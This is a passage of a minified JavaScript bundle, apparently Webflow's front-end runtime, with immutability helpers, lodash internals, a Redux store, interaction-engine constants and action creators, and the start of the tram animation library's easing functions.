t=e+"";return"0"==t&&1/e==-1/0?"-0":t}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.clone=g,t.addLast=i,t.addFirst=a,t.removeLast=o,t.removeFirst=u,t.insert=c,t.removeAt=l,t.replaceAt=f,t.getIn=d,t.set=p,t.setIn=y,t.update=m,t.updateIn=T,t.merge=O,t.mergeDeep=b,t.mergeIn=S,t.omit=A,t.addDefaults=R;var v="INVALID_ARGS";function E(e){throw new Error(e)}function h(e){var t=Object.keys(e);return Object.getOwnPropertySymbols?t.concat(Object.getOwnPropertySymbols(e)):t}var s={}.hasOwnProperty;function g(e){if(Array.isArray(e))return e.slice();for(var t=h(e),n={},r=0;r<t.length;r++){var i=t[r];n[i]=e[i]}return n}function _(e,t,n){var r=n;null==r&&E(v);for(var i=!1,a=arguments.length,o=Array(3<a?a-3:0),u=3;u<a;u++)o[u-3]=arguments[u];for(var c=0;c<o.length;c++){var s=o[c];if(null!=s){var l=h(s);if(l.length)for(var f=0;f<=l.length;f++){var d=l[f];if(!e||void 0===r[d]){var p=s[d];t&&I(r[d])&&I(p)&&(p=_(e,t,r[d],p)),void 0!==p&&p!==r[d]&&(i||(i=!0,r=g(r)),r[d]=p)}}}}return r}function I(e){var t=void 0===e?"undefined":r(e);return null!=e&&("object"===t||"function"===t)}function i(e,t){return Array.isArray(t)?e.concat(t):e.concat([t])}function a(e,t){return Array.isArray(t)?t.concat(e):[t].concat(e)}function o(e){return e.length?e.slice(0,e.length-1):e}function u(e){return e.length?e.slice(1):e}function c(e,t,n){return e.slice(0,t).concat(Array.isArray(n)?n:[n]).concat(e.slice(t))}function l(e,t){return t>=e.length||t<0?e:e.slice(0,t).concat(e.slice(t+1))}function f(e,t,n){if(e[t]===n)return e;for(var r=e.length,i=Array(r),a=0;a<r;a++)i[a]=e[a];return i[t]=n,i}function d(e,t){if(Array.isArray(t)||E(v),null!=e){for(var n=e,r=0;r<t.length;r++){var i=t[r];if(void 0===(n=null!=n?n[i]:void 0))return n}return n}}function p(e,t,n){var r=null==e?"number"==typeof t?[]:{}:e;if(r[t]===n)return r;var i=g(r);return i[t]=n,i}function y(e,t,n){return t.length?function e(t,n,r,i){var a=n[i];return p(t,a,i===n.length-1?r:e(I(t)&&I(t[a])?t[a]:"number"==typeof n[i+1]?[]:{},n,r,i+1))}(e,t,n,0):n}function m(e,t,n){return p(e,t,n(null==e?void 0:e[t]))}function T(e,t,n){return y(e,t,n(d(e,t)))}function O(e,t,n,r,i,a){for(var o=arguments.length,u=Array(6<o?o-6:0),c=6;c<o;c++)u[c-6]=arguments[c];return u.length?_.call.apply(_,[null,!1,!1,e,t,n,r,i,a].concat(u)):_(!1,!1,e,t,n,r,i,a)}function b(e,t,n,r,i,a){for(var o=arguments.length,u=Array(6<o?o-6:0),c=6;c<o;c++)u[c-6]=arguments[c];return u.length?_.call.apply(_,[null,!1,!0,e,t,n,r,i,a].concat(u)):_(!1,!0,e,t,n,r,i,a)}function S(e,t,n,r,i,a,o){var u=d(e,t);null==u&&(u={});for(var c=arguments.length,s=Array(7<c?c-7:0),l=7;l<c;l++)s[l-7]=arguments[l];return y(e,t,s.length?_.call.apply(_,[null,!1,!1,u,n,r,i,a,o].concat(s)):_(!1,!1,u,n,r,i,a,o))}function A(e,t){for(var n=Array.isArray(t)?t:[t],r=!1,i=0;i<n.length;i++)if(s.call(e,n[i])){r=!0;break}if(!r)return e;for(var a={},o=h(e),u=0;u<o.length;u++){var c=o[u];0<=n.indexOf(c)||(a[c]=e[c])}return a}function R(e,t,n,r,i,a){for(var o=arguments.length,u=Array(6<o?o-6:0),c=6;c<o;c++)u[c-6]=arguments[c];return u.length?_.call.apply(_,[null,!0,!1,e,t,n,r,i,a].concat(u)):_(!0,!1,e,t,n,r,i,a)}var w={clone:g,addLast:i,addFirst:a,removeLast:o,removeFirst:u,insert:c,removeAt:l,replaceAt:f,getIn:d,set:p,setIn:y,update:m,updateIn:T,merge:O,mergeDeep:b,mergeIn:S,omit:A,addDefaults:R};t.default=w},function(e,t){e.exports=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}},function(t,e){function n(e){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function r(e){return"function"==typeof Symbol&&"symbol"===n(Symbol.iterator)?t.exports=r=function(e){return n(e)}:t.exports=r=function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":n(e)},r(e)}t.exports=r},function(e,t){e.exports=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)if(Object.prototype.hasOwnProperty.call(e,n)){var r=Object.defineProperty&&Object.getOwnPropertyDescriptor?Object.getOwnPropertyDescriptor(e,n):{};r.get||r.set?Object.defineProperty(t,n,r):t[n]=e[n]}return t.default=e,t}},function(e,t,n){var r=n(120),i=n(121),a=n(122),o=n(123),u=n(124);function c(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}c.prototype.clear=r,c.prototype.delete=i,c.prototype.get=a,c.prototype.has=o,c.prototype.set=u,e.exports=c},function(e,t,n){var r=n(32);e.exports=function(e,t){for(var n=e.length;n--;)if(r(e[n][0],t))return n;return-1}},function(e,t,n){var r=n(7)(Object,"create");e.exports=r},function(e,t,n){var r=n(144);e.exports=function(e,t){var n=e.__data__;return r(t)?n["string"==typeof t?"string":"hash"]:n.map}},function(e,t,n){var r=n(73),i=n(40),a=n(10);e.exports=function(e){return a(e)?r(e):i(e)}},function(e,t,n){var r=n(162),i=n(8),a=Object.prototype,o=a.hasOwnProperty,u=a.propertyIsEnumerable,c=r(function(){return arguments}())?r:function(e){return i(e)&&o.call(e,"callee")&&!u.call(e,"callee")};e.exports=c},function(e,t,n){var i=n(43);e.exports=function(e,t,n){var r=null==e?void 0:i(e,t);return void 0===r?n:r}},function(e,t,n){var r=n(1),i=n(44),a=n(173),o=n(79);e.exports=function(e,t){return r(e)?e:i(e,t)?[e]:a(o(e))}},function(e,t,n){var r=n(9),i=n(8);e.exports=function(e){return"symbol"==typeof e||i(e)&&"[object Symbol]"==r(e)}},function(e,t,n){var i=n(14);e.exports=function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),r.forEach(function(e){i(t,e,n[e])})}return t}},function(e,t,n){"use strict";var r=n(102);function i(e,t){var n=document.createEvent("CustomEvent");n.initCustomEvent(t,!0,!0,null),e.dispatchEvent(n)}var a=window.jQuery,o={},u={reset:function(e,t){r.triggers.reset(e,t)},intro:function(e,t){r.triggers.intro(e,t),i(t,"COMPONENT_ACTIVE")},outro:function(e,t){r.triggers.outro(e,t),i(t,"COMPONENT_INACTIVE")}};o.triggers={},o.types={INTRO:"w-ix-intro.w-ix",OUTRO:"w-ix-outro.w-ix"},a.extend(o.triggers,u),e.exports=o},function(e,t,n){"use strict";n.r(t),n.d(t,"ActionTypes",function(){return E}),n.d(t,"default",function(){return h});var p=n(56),v=n(113),E={INIT:"@@redux/INIT"};function h(e,t,n){var r;if("function"==typeof t&&void 0===n&&(n=t,t=void 0),void 0!==n){if("function"!=typeof n)throw new Error("Expected the enhancer to be a function.");return n(h)(e,t)}if("function"!=typeof e)throw new Error("Expected the reducer to be a function.");var i=e,a=t,o=[],u=o,c=!1;function s(){u===o&&(u=o.slice())}function l(){return a}function f(t){if("function"!=typeof t)throw new Error("Expected listener to be a function.");var n=!0;return s(),u.push(t),function(){if(n){n=!1,s();var e=u.indexOf(t);u.splice(e,1)}}}function d(e){if(!Object(p.default)(e))throw new Error("Actions must be plain objects. Use custom middleware for async actions.");if(void 0===e.type)throw new Error('Actions may not have an undefined "type" property. Have you misspelled a constant?');if(c)throw new Error("Reducers may not dispatch actions.");try{c=!0,a=i(a,e)}finally{c=!1}for(var t=o=u,n=0;n<t.length;n++)t[n]();return e}return d({type:E.INIT}),(r={dispatch:d,subscribe:f,getState:l,replaceReducer:function(e){if("function"!=typeof e)throw new Error("Expected the nextReducer to be a function.");i=e,d({type:E.INIT})}})[v.default]=function(){var e,n=f;return(e={subscribe:function(e){if("object"!=typeof e)throw new TypeError("Expected the observer to be an object.");function t(){e.next&&e.next(l())}return t(),{unsubscribe:n(t)}}})[v.default]=function(){return this},e},r}},function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){"use strict";function r(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];if(0===t.length)return function(e){return e};if(1===t.length)return t[0];var r=t[t.length-1],i=t.slice(0,-1);return function(){return i.reduceRight(function(e,t){return t(e)},r.apply(void 0,arguments))}}n.r(t),n.d(t,"default",function(){return r})},function(e,t,n){"use strict";var r=n(0);Object.defineProperty(t,"__esModule",{value:!0}),t.TRANSFORM_STYLE_PREFIXED=t.TRANSFORM_PREFIXED=t.FLEX_PREFIXED=t.ELEMENT_MATCHES=t.withBrowser=t.IS_BROWSER_ENV=void 0;var i=r(n(62)),a="undefined"!=typeof window;t.IS_BROWSER_ENV=a;function o(e,t){return a?e():t}var u=(t.withBrowser=o)(function(){return(0,i.default)(["matches","matchesSelector","mozMatchesSelector","msMatchesSelector","oMatchesSelector","webkitMatchesSelector"],function(e){return e in Element.prototype})});t.ELEMENT_MATCHES=u;var c=o(function(){var e=document.createElement("i"),t=["flex","-webkit-flex","-ms-flexbox","-moz-box","-webkit-box"];try{for(var n=t.length,r=0;r<n;r++){var i=t[r];if(e.style.display=i,e.style.display===i)return i}return""}catch(e){return""}},"flex");t.FLEX_PREFIXED=c;var s=o(function(){var e=document.createElement("i");if(null==e.style.transform)for(var t=["Webkit","Moz","ms"],n=t.length,r=0;r<n;r++){var i=t[r]+"Transform";if(void 0!==e.style[i])return i}return"transform"},"transform"),l=(t.TRANSFORM_PREFIXED=s).split("transform")[0],f=l?l+"TransformStyle":"transformStyle";t.TRANSFORM_STYLE_PREFIXED=f},function(e,t){e.exports=function(e,t){return e===t||e!=e&&t!=t}},function(e,t,n){var r=n(7)(n(3),"Map");e.exports=r},function(e,t,n){var r=n(136),i=n(143),a=n(145),o=n(146),u=n(147);function c(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}c.prototype.clear=r,c.prototype.delete=i,c.prototype.get=a,c.prototype.has=o,c.prototype.set=u,e.exports=c},function(e,t){e.exports=function(e,t){for(var n=-1,r=t.length,i=e.length;++n<r;)e[i+n]=t[n];return e}},function(e,u,c){(function(e){var t=c(3),n=c(163),r=u&&!u.nodeType&&u,i=r&&"object"==typeof e&&e&&!e.nodeType&&e,a=i&&i.exports===r?t.Buffer:void 0,o=(a?a.isBuffer:void 0)||n;e.exports=o}).call(this,c(74)(e))},function(e,t){var r=/^(?:0|[1-9]\d*)$/;e.exports=function(e,t){var n=typeof e;return!!(t=null==t?9007199254740991:t)&&("number"==n||"symbol"!=n&&r.test(e))&&-1<e&&e%1==0&&e<t}},function(e,t,n){var r=n(164),i=n(165),a=n(166),o=a&&a.isTypedArray,u=o?i(o):r;e.exports=u},function(e,t){e.exports=function(e){return"number"==typeof e&&-1<e&&e%1==0&&e<=9007199254740991}},function(e,t,n){var r=n(41),i=n(167),a=Object.prototype.hasOwnProperty;e.exports=function(e){if(!r(e))return i(e);var t=[];for(var n in Object(e))a.call(e,n)&&"constructor"!=n&&t.push(n);return t}},function(e,t){var n=Object.prototype;e.exports=function(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||n)}},function(e,t,n){var r=n(168),i=n(33),a=n(169),o=n(170),u=n(76),c=n(9),s=n(67),l=s(r),f=s(i),d=s(a),p=s(o),v=s(u),E=c;(r&&"[object DataView]"!=E(new r(new ArrayBuffer(1)))||i&&"[object Map]"!=E(new i)||a&&"[object Promise]"!=E(a.resolve())||o&&"[object Set]"!=E(new o)||u&&"[object WeakMap]"!=E(new u))&&(E=function(e){var t=c(e),n="[object Object]"==t?e.constructor:void 0,r=n?s(n):"";if(r)switch(r){case l:return"[object DataView]";case f:return"[object Map]";case d:return"[object Promise]";case p:return"[object Set]";case v:return"[object WeakMap]"}return t}),e.exports=E},function(e,t,n){var i=n(24),a=n(12);e.exports=function(e,t){for(var n=0,r=(t=i(t,e)).length;null!=e&&n<r;)e=e[a(t[n++])];return n&&n==r?e:void 0}},function(e,t,n){var r=n(1),i=n(25),a=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,o=/^\w*$/;e.exports=function(e,t){if(r(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!i(e))||o.test(e)||!a.test(e)||null!=t&&e in Object(t)}},function(e,t){e.exports=function(e){return e}},function(e,t,n){var r=n(182);e.exports=function(e){var t=r(e),n=t%1;return t==t?n?t-n:t:0}},function(e,t,n){var r=n(5),i=n(25),a=/^\s+|\s+$/g,o=/^[-+]0x[0-9a-f]+$/i,u=/^0b[01]+$/i,c=/^0o[0-7]+$/i,s=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(i(e))return NaN;if(r(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=r(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(a,"");var n=u.test(e);return n||c.test(e)?s(e.slice(2),n?2:8):o.test(e)?NaN:+e}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.PLUGIN_LOTTIE=t.JELLO_EFFECT=t.RUBBER_BAND_EFFECT=t.FLIP_RIGHT_TO_LEFT_EFFECT=t.FLIP_LEFT_TO_RIGHT_EFFECT=t.BOUNCE_EFFECT=t.BLINK_EFFECT=t.DROP_EFFECT=t.PULSE_EFFECT=t.JIGGLE_EFFECT=t.FLIP_EFFECT=t.POP_EFFECT=t.FLY_EFFECT=t.SPIN_EFFECT=t.SHRINK_BIG_EFFECT=t.SHRINK_EFFECT=t.GROW_BIG_EFFECT=t.GROW_EFFECT=t.BLUR_EFFECT=t.SLIDE_EFFECT=t.FADE_EFFECT=t.OBJECT_VALUE=t.GENERAL_LOOP=t.GENERAL_STOP_ACTION=t.GENERAL_START_ACTION=t.GENERAL_CONTINUOUS_ACTION=t.GENERAL_DISPLAY=t.GENERAL_COMBO_CLASS=t.STYLE_TEXT_COLOR=t.STYLE_BORDER=t.STYLE_BACKGROUND_COLOR=t.STYLE_FILTER=t.STYLE_BOX_SHADOW=t.STYLE_SIZE=t.STYLE_OPACITY=t.TRANSFORM_SKEW=t.TRANSFORM_ROTATE=t.TRANSFORM_SCALE=t.TRANSFORM_MOVE=void 0,t.TRANSFORM_MOVE="TRANSFORM_MOVE",t.TRANSFORM_SCALE="TRANSFORM_SCALE",t.TRANSFORM_ROTATE="TRANSFORM_ROTATE",t.TRANSFORM_SKEW="TRANSFORM_SKEW",t.STYLE_OPACITY="STYLE_OPACITY",t.STYLE_SIZE="STYLE_SIZE",t.STYLE_BOX_SHADOW="STYLE_BOX_SHADOW",t.STYLE_FILTER="STYLE_FILTER",t.STYLE_BACKGROUND_COLOR="STYLE_BACKGROUND_COLOR",t.STYLE_BORDER="STYLE_BORDER",t.STYLE_TEXT_COLOR="STYLE_TEXT_COLOR",t.GENERAL_COMBO_CLASS="GENERAL_COMBO_CLASS",t.GENERAL_DISPLAY="GENERAL_DISPLAY",t.GENERAL_CONTINUOUS_ACTION="GENERAL_CONTINUOUS_ACTION",t.GENERAL_START_ACTION="GENERAL_START_ACTION",t.GENERAL_STOP_ACTION="GENERAL_STOP_ACTION",t.GENERAL_LOOP="GENERAL_LOOP",t.OBJECT_VALUE="OBJECT_VALUE",t.FADE_EFFECT="FADE_EFFECT",t.SLIDE_EFFECT="SLIDE_EFFECT",t.BLUR_EFFECT="BLUR_EFFECT",t.GROW_EFFECT="GROW_EFFECT",t.GROW_BIG_EFFECT="GROW_BIG_EFFECT",t.SHRINK_EFFECT="SHRINK_EFFECT",t.SHRINK_BIG_EFFECT="SHRINK_BIG_EFFECT",t.SPIN_EFFECT="SPIN_EFFECT",t.FLY_EFFECT="FLY_EFFECT",t.POP_EFFECT="POP_EFFECT",t.FLIP_EFFECT="FLIP_EFFECT",t.JIGGLE_EFFECT="JIGGLE_EFFECT",t.PULSE_EFFECT="PULSE_EFFECT",t.DROP_EFFECT="DROP_EFFECT",t.BLINK_EFFECT="BLINK_EFFECT",t.BOUNCE_EFFECT="BOUNCE_EFFECT",t.FLIP_LEFT_TO_RIGHT_EFFECT="FLIP_LEFT_TO_RIGHT_EFFECT",t.FLIP_RIGHT_TO_LEFT_EFFECT="FLIP_RIGHT_TO_LEFT_EFFECT",t.RUBBER_BAND_EFFECT="RUBBER_BAND_EFFECT",t.JELLO_EFFECT="JELLO_EFFECT",t.PLUGIN_LOTTIE="PLUGIN_LOTTIE"},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.RENDER_PLUGIN=t.RENDER_STYLE=t.RENDER_GENERAL=t.RENDER_TRANSFORM=t.ABSTRACT_NODE=t.PLAIN_OBJECT=t.HTML_ELEMENT=t.PRESERVE_3D=t.PARENT=t.SIBLINGS=t.IMMEDIATE_CHILDREN=t.CHILDREN=t.BAR_DELIMITER=t.COLON_DELIMITER=t.COMMA_DELIMITER=t.AUTO=t.WILL_CHANGE=t.FLEX=t.DISPLAY=t.COLOR=t.BORDER_COLOR=t.BACKGROUND=t.BACKGROUND_COLOR=t.HEIGHT=t.WIDTH=t.FILTER=t.OPACITY=t.SKEW_Y=t.SKEW_X=t.SKEW=t.ROTATE_Z=t.ROTATE_Y=t.ROTATE_X=t.SCALE_3D=t.SCALE_Z=t.SCALE_Y=t.SCALE_X=t.TRANSLATE_3D=t.TRANSLATE_Z=t.TRANSLATE_Y=t.TRANSLATE_X=t.TRANSFORM=t.CONFIG_UNIT=t.CONFIG_Z_UNIT=t.CONFIG_Y_UNIT=t.CONFIG_X_UNIT=t.CONFIG_VALUE=t.CONFIG_Z_VALUE=t.CONFIG_Y_VALUE=t.CONFIG_X_VALUE=t.BOUNDARY_SELECTOR=t.W_MOD_IX=t.W_MOD_JS=t.WF_PAGE=t.IX2_ID_DELIMITER=void 0,t.IX2_ID_DELIMITER="|",t.WF_PAGE="data-wf-page",t.W_MOD_JS="w-mod-js",t.W_MOD_IX="w-mod-ix",t.BOUNDARY_SELECTOR=".w-dyn-item",t.CONFIG_X_VALUE="xValue",t.CONFIG_Y_VALUE="yValue",t.CONFIG_Z_VALUE="zValue",t.CONFIG_VALUE="value",t.CONFIG_X_UNIT="xUnit",t.CONFIG_Y_UNIT="yUnit",t.CONFIG_Z_UNIT="zUnit",t.CONFIG_UNIT="unit",t.TRANSFORM="transform",t.TRANSLATE_X="translateX",t.TRANSLATE_Y="translateY",t.TRANSLATE_Z="translateZ",t.TRANSLATE_3D="translate3d",t.SCALE_X="scaleX",t.SCALE_Y="scaleY",t.SCALE_Z="scaleZ",t.SCALE_3D="scale3d",t.ROTATE_X="rotateX",t.ROTATE_Y="rotateY",t.ROTATE_Z="rotateZ",t.SKEW="skew",t.SKEW_X="skewX",t.SKEW_Y="skewY",t.OPACITY="opacity",t.FILTER="filter",t.WIDTH="width",t.HEIGHT="height",t.BACKGROUND_COLOR="backgroundColor",t.BACKGROUND="background",t.BORDER_COLOR="borderColor",t.COLOR="color",t.DISPLAY="display",t.FLEX="flex",t.WILL_CHANGE="willChange",t.AUTO="AUTO",t.COMMA_DELIMITER=",",t.COLON_DELIMITER=":",t.BAR_DELIMITER="|",t.CHILDREN="CHILDREN",t.IMMEDIATE_CHILDREN="IMMEDIATE_CHILDREN",t.SIBLINGS="SIBLINGS",t.PARENT="PARENT",t.PRESERVE_3D="preserve-3d",t.HTML_ELEMENT="HTML_ELEMENT",t.PLAIN_OBJECT="PLAIN_OBJECT",t.ABSTRACT_NODE="ABSTRACT_NODE",t.RENDER_TRANSFORM="RENDER_TRANSFORM",t.RENDER_GENERAL="RENDER_GENERAL",t.RENDER_STYLE="RENDER_STYLE",t.RENDER_PLUGIN="RENDER_PLUGIN"},function(e,t,n){"use strict";var r=n(0);Object.defineProperty(t,"__esModule",{value:!0}),t.mediaQueriesDefined=t.viewportWidthChanged=t.actionListPlaybackChanged=t.elementStateChanged=t.instanceRemoved=t.instanceStarted=t.instanceAdded=t.parameterChanged=t.animationFrameChanged=t.eventStateChanged=t.eventListenerAdded=t.clearRequested=t.stopRequested=t.playbackRequested=t.previewRequested=t.sessionStopped=t.sessionStarted=t.sessionInitialized=t.rawDataImported=void 0;var i=r(n(26)),a=n(2),o=a.IX2EngineActionTypes,u=o.IX2_RAW_DATA_IMPORTED,c=o.IX2_SESSION_INITIALIZED,s=o.IX2_SESSION_STARTED,l=o.IX2_SESSION_STOPPED,f=o.IX2_PREVIEW_REQUESTED,d=o.IX2_PLAYBACK_REQUESTED,p=o.IX2_STOP_REQUESTED,v=o.IX2_CLEAR_REQUESTED,E=o.IX2_EVENT_LISTENER_ADDED,h=o.IX2_EVENT_STATE_CHANGED,g=o.IX2_ANIMATION_FRAME_CHANGED,_=o.IX2_PARAMETER_CHANGED,I=o.IX2_INSTANCE_ADDED,y=o.IX2_INSTANCE_STARTED,m=o.IX2_INSTANCE_REMOVED,T=o.IX2_ELEMENT_STATE_CHANGED,O=o.IX2_ACTION_LIST_PLAYBACK_CHANGED,b=o.IX2_VIEWPORT_WIDTH_CHANGED,S=o.IX2_MEDIA_QUERIES_DEFINED,A=a.IX2EngineItemTypes.GENERAL_START_ACTION,R=a.IX2VanillaUtils.reifyState;t.rawDataImported=function(e){return{type:u,payload:(0,i.default)({},R(e))}},t.sessionInitialized=function(e){var t=e.hasBoundaryNodes;return{type:c,payload:{hasBoundaryNodes:t}}},t.sessionStarted=function(){return{type:s,payload:{}}},t.sessionStopped=function(){return{type:l,payload:{}}},t.previewRequested=function(e){var t=e.rawData;return{type:f,payload:{rawData:t}}},t.playbackRequested=function(e){var t=e.actionTypeId,n=void 0===t?A:t,r=e.actionListId,i=e.actionItemId,a=e.eventId,o=e.allowEvents,u=e.immediate,c=e.verbose,s=e.rawData;return{type:d,payload:{actionTypeId:n,actionListId:r,actionItemId:i,eventId:a,allowEvents:o,immediate:u,verbose:c,rawData:s}}},t.stopRequested=function(e){return{type:p,payload:{actionListId:e}}},t.clearRequested=function(){return{type:v,payload:{}}},t.eventListenerAdded=function(e,t){return{type:E,payload:{target:e,listenerParams:t}}},t.eventStateChanged=function(e,t){return{type:h,payload:{stateKey:e,newState:t}}},t.animationFrameChanged=function(e,t){return{type:g,payload:{now:e,parameters:t}}},t.parameterChanged=function(e,t){return{type:_,payload:{key:e,value:t}}},t.instanceAdded=function(e){return{type:I,payload:(0,i.default)({},e)}},t.instanceStarted=function(e){return{type:y,payload:{instanceId:e}}},t.instanceRemoved=function(e){return{type:m,payload:{instanceId:e}}},t.elementStateChanged=function(e,t,n,r){return{type:T,payload:{elementId:e,actionTypeId:t,current:n,actionItem:r}}},t.actionListPlaybackChanged=function(e){var t=e.actionListId,n=e.isPlaying;return{type:O,payload:{actionListId:t,isPlaying:n}}},t.viewportWidthChanged=function(e){var t=e.width,n=e.mediaQueries;return{type:b,payload:{width:t,mediaQueries:n}}},t.mediaQueriesDefined=function(){return{type:S,payload:{}}}},function(e,t,n){var r=n(96),i=n(52);function a(e,t){this.__wrapped__=e,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=void 0}(a.prototype=r(i.prototype)).constructor=a,e.exports=a},function(e,t){e.exports=function(){}},function(e,t,n){var r=n(96),i=n(52);function a(e){this.__wrapped__=e,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=4294967295,this.__views__=[]}(a.prototype=r(i.prototype)).constructor=a,e.exports=a},function(e,t,n){"use strict";var re=n(0)(n(15));window.tram=function(u){function t(e,t){return(new X.Bare).init(e,t)}function r(e){var t=parseInt(e.slice(1),16);return[t>>16&255,t>>8&255,255&t]}function s(e,t,n){return"#"+(1<<24|e<<16|t<<8|n).toString(16).slice(1)}function l(){}function h(e,t,n){if(void 0!==t&&(n=t),void 0===e)return n;var r=n;return te.test(e)||!ne.test(e)?r=parseInt(e,10):ne.test(e)&&(r=1e3*parseFloat(e)),r<0&&(r=0),r==r?r:n}function g(e){K.debug&&window&&window.console.warn(e)}function e(e){if(e in A.style)return{dom:e,css:e};var t,n,r="",i=e.split("-");for(t=0;t<i.length;t++)r+=i[t].charAt(0).toUpperCase()+i[t].slice(1);for(t=0;t<R.length;t++)if((n=R[t]+r)in A.style)return{dom:n,css:w[t]+e}}var c,f,n=(c="prototype",f={}.hasOwnProperty,function t(n,e){function r(){var e=new i;return C(e.init)&&e.init.apply(e,arguments),e}function i(){}void 0===e&&(e=n,n=Object),r.Bare=i;var a,o=x[c]=n[c],u=i[c]=r[c]=new x;return(u.constructor=r).mixin=function(e){return i[c]=r[c]=t(r,e)[c],r},r.open=function(e){if(a={},C(e)?a=e.call(r,u,o,r,n):N(e)&&(a=e),N(a))for(var t in a)f.call(a,t)&&(u[t]=a[t]);return C(u.init)||(u.init=n),r},r.open(e)}),d={ease:["ease",function(e,t,n,r){var i=(e/=r)*e,a=i*e;return t+n*(-2.75*a*i+11*i*i+-15.5*a+8*i+.25*e)}],"ease-in":["ease-in",function(e,t,n,r){var i=(e/=r)*e,a=i*e;return t+n*(-1*a*i+3*i*i+-3*a+2*i)}],"ease-out":["ease-out",function(e,t,n,r){var i=(e/=r)*e,a=i*e;return t+n*(.3*a*i+-1.6*i*i+2.2*a+-1.8*i+1.9*e)}],"ease-in-out":["ease-in-out",function(e,t,n,r){var i=(e/=r)*e,a=i*e;return t+n*(2*a*i+-5*i*i+2*a+2*i)}],linear:["linear",function(e,t,n,r){return n*e/r+t}],"ease-in-quad":["cubic-bezier(0.550, 0.085, 0.680, 0.530)",function(e,t,n,r){return n*(e/=r)*e+t}],"ease-out-quad":["cubic-bezier(0.250, 0.460, 0.450, 0.940)",function(e,t,n,r){return-n*(e/=r)*(e-2)+t}],"ease-in-out-quad":["cubic-bezier(0.455, 0.030, 0.515, 0.955)",function(e,t,n,r){return(e/=r/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t}],"ease-in-cubic":["cubic-bezier(0.550, 0.055, 0.675, 0.190)",function(e,t,n,r){return n*(e/=r)*e*e+t}],"ease-out-cubic":["cubic-bezier(0.215, 0.610, 0.355, 1)",function(e,t,n,r){return n*((e=e/r-1)*e*e+1)+t}],"ease-in-out-cubic":["cubic-bezier(0.645, 0.045, 0.355, 1)",function(e,t,n,r){return(e/=r/2)<1?n/2*e*e*e+t:n/2*((e-=2)*e*e+2)+t}],"ease-in-quart":["cubic-bezier(0.895, 0.030, 0.685, 0.220)",function(e,t,n,r){return n*(e/=r)*e*e*e+t}],"ease-out-quart":["cubic-bezier(0.165, 0.840, 0.440, 1)",function(e,t,n,r){return-n*((e=e/r-1)*e*e*e-1)+t}],"ease-in-out-quart":["cubic-bezier(0.770, 0, 0.175, 1)",function(e,t,n,r){return(e/=r/2)<1?n/2*e*e*e*e+t:-n/2*((e-=2)*e*e*e-2)+t}],"ease-in-quint":["cubic-bezier(0.755, 0.050, 0.855, 0.060)",function(e,t,n,r){return n*(e/=r)*e*e*e*e+t}],"ease-out-quint":["cubic-bezier(0.230, 1, 0.320, 1)",function(e,t,n,r){return n*((e=e/r-1)*e*e*e*e+1)+t}],"ease-in-out-quint":["cubic-bezier(0.860, 0, 0.070, 1)",function(e,t,n,r){return(e/=r/2)<1?n/2*e*e*e*e*e+t:n/2*((e-=2)*e*e*e*e+2)+t}],"ease-in-sine":["cubic-bezier(0.470, 0, 0.745, 0.715)",function(e,t,n,r){return-n*Math.cos(e/r*(Math.PI/2))+n+t}],"ease-out-sine":["cubic-bezier(0.390, 0.575, 0.565, 1)",function(e,t,n,r){return n*Math.sin(e/r*(Math.PI/2))+t}],"ease-in-out-sine":["cubic-bezier(0.445, 0.050, 0.550, 0.950)",function(e,t,n,r){return-n/2*(Math.cos(Math.PI*e/r)-1)+t}],"ease-in-expo":["cubic-bezier(0.950, 0.050, 0.795, 0.035)",function(e,t,n,r){return 0===e?t:n*Math.pow(2,10*(e/r-1))+t}],"ease-out-expo":["cubic-bezier(0.190, 1, 0.220, 1)",function(e,t,n,r){return e===r?t+n:n*(1-Math.pow(2,-10*e/r))+t}],"ease-in-out-expo":["cubic-bezier(1, 0, 0, 1)",function(e,t,n,r){return 0===e?t:e===r?t+n:(e/=r/2)<1?n/2*Math.pow(2,10*(e-1))+t:n/2*(2-Math.pow(2,-10*--e))+t}],"ease-in-circ":["cubic-bezier(0.600, 0.040, 0.980, 0.335)",function(e,t,n,r){return-n*(Math.sqrt(1-(e/=r)*e)-1)+t}],"ease-out-circ":["cubic-bezier(0.075, 0.820, 0.165, 1)",function(e,t,n,r){return n*Math.sqrt(1-(e=e/r-1)*e)+t}],"ease-in-out-circ":["cubic-bezier(0.785, 0.135, 0.150, 